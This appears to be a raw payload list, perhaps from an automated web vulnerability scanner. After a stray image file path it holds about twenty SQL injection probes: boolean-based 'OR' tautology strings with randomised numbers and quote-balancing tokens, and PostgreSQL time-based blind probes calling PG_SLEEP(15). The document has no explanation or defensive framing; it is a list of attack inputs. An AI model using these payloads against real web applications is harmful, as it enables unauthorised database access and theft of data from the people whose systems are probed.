
-1' OR 2+359-359-1=0+0+0+1 --
-1' OR 2+477-477-1=0+0+0+1 --
-1' OR 2+496-496-1=0+0+0+1 --
-1' OR 2+516-516-1=0+0+0+1 or 'HfVsWJJl'='
-1' OR 2+529-529-1=0+0+0+1 --
-1' OR 2+546-546-1=0+0+0+1 or 'X6EjkNLv'='
-1' OR 2+564-564-1=0+0+0+1 --
-1' OR 2+57-57-1=0+0+0+1 or 'RKjyRIhf'='
-1' OR 2+604-604-1=0+0+0+1 or 'kaeePTZT'='
-1' OR 2+659-659-1=0+0+0+1 --
-1' OR 2+681-681-1=0+0+0+1 or 'U0kD0DHZ'='
-1' OR 2+766-766-1=0+0+0+1 or 'dIEuxJ8V'='
-1' OR 2+803-803-1=0+0+0+1 --
-1' OR 2+806-806-1=0+0+0+1 --
-1' OR 2+871-871-1=0+0+0+1 or 'pFx0wuQM'='
-1' OR 2+908-908-1=0+0+0+1 or 'nrzOkxNI'='
-1' OR 2+960-960-1=0+0+0+1 or 'U78QCSHE'='
-1' OR 2+976-976-1=0+0+0+1 --
-1)) OR 203=(SELECT 203 FROM PG_SLEEP(15))--
-1)) OR 249=(SELECT 249 FROM PG_SLEEP(15))--